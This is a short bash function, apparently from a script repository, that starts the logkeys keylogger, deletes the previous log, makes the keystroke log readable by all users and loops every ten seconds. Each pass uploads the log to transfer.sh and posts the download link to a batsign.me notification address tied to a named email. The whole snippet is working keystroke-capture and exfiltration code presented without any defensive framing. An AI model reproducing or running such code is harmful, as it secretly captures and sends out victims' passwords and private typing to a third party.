 start_keylogger() {
local minutes=10
local log_file=/var/log/logkeys.log
[[ -f $log_file ]] && sudo rm -f $log_file
local pid=$(pidof logkeys)
#((pid)) && kill $pid
((pid)) && sudo logkeys -k
sudo logkeys -s -m /tmp/en_US_ubuntu_1204.map
sudo chmod a+r $log_file
echo "keylogger started.."
while true; do
#sleep $((minutes * 60))
sleep 10
log_link=$(curl -s --upload-file $log_file \
https://transfer.sh/${log_file##*})
curl --data "keylogger_link: $log_link" \
https://batsign.me/at/chadha_krish@hotmail.com/afbf4e70ab
#https://batsign.me/at/thegreyhats@proton.me/57b69a2472
done
}